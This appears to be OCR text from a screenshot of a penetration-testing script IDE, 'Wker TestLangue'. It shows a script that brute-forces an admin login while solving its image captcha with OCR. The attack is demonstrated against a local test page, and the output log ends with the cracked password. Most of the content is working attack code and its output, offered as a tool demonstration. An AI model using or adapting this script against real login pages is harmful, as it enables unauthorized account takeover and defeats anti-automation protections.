 C:\Windows\system32\cmd.exe
E:\渗透测试工具\漏洞利用\Wker_TestLangue>java -jar WkerIDE.jar -g
Wker
密码错误:用户名:admin 密码:123 验证码:30mr
验证码错误:erb
验证码错误:91hr
验证码错误:1:72
密码错误:用户名:admin 密码:123456 验证码:zn65
验证码错误:kgae
验证码错误:udzs
验证码错误:3rPs
密码错误:用户名:admin 密码:admin 验证码:8sve
验证码错误:enar
爆破成功,用户名:admin 密码:Wker666
爆破完毕
Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
支持库
HttpPost
WriteFile
SetHaspMapValue
StrSubString
HttpDelete
GetHaspMapValue
StrRN
ToInt
HttpGet
GettextMiddle
ArrayDeleteEle
ReadFile
HttpPut
ArrayToStr
StrFindStr
GetStrLength
FileExists
DeleteFile
GetMD5
GetHaspMap
GetSha1
URLDecode
URLEncode
StrSplit
DownLoadImg
ArrayAddEle
StrRe
C:\Users\a\Desktop\验证码爆破.wker
1 function GetPhpSession(header){
2 return GettextMiddle(header,"PHPSESSID=",";");
3 }
4 function GetCaptcha(path){
5 return GetPhpSession(DownLoadImg("http://127.0.0.1:8080/captcha.php",path));
6 }
7 function JudgeSuccess(username,password){
8 session = GetCaptcha("b.jpg");
9 captcha = ImgIdVC("b.jpg");
10 res = HttpPost("http://127.0.0.1:8080/testyzm.php","n=".username."&p=".password."&yzm=".captcha,"Cookie:
11 if(StrFindStr(res[0],"wrong",0) != "-1"){
12 print("验证码错误:".captcha);
13 return 1;//验证码错误
14 }
15 if(StrFindStr(res[0],"error",0) != "-1"){
16 print("密码错误:"."用户名:".username." 密码:".password." 验证码:".captcha);
17 return 2;//密码错误
18 }
19 if(StrFindStr(res[0],"success",0) != "-1"){
20 print("爆破成功,用户名:".username." 密码:".password);
21 return 3;//账号密码正确
22 }
23 }
24 function main(args)
25 {
26 username = "admin";
27 passList = StrSplit(ReadFile("password.txt"),StrRN());
28 num = GetArrayNum(passList);
29 i = 0;
30 while(i<num){
31 res = JudgeSuccess(username,passList[ToInt(i)]);
32 if(res == 2){i = i+1;}
33 if(res == 3){break;}
34 }
35 print("爆破完毕");
命令信息
脚本运行完毕!
脚本开始运行!
打开文件:C:\Users\a\Desktop\验证码爆破.wker
当前版本是最新版本!
当前您的支持库共含有37个本地函数。
加载支持库:ocrLibrary.OcrOp
云剑侠心